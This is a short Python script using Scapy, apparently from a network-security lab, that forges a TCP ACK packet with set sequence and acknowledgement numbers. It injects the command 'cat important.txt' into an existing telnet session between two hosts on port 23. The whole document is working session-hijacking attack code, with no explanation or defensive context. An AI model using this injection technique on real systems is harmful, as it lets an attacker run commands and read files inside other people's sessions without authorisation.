 from scapy.all import *
ip = IP(src = "10.0.2.5", dst = "10.0.2.4")
tcp = TCP(sport = 48784, dport = 23, flags = "A", seq = 2206777424, ack = 1415614735)
data = "cat important.txt"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose = 0)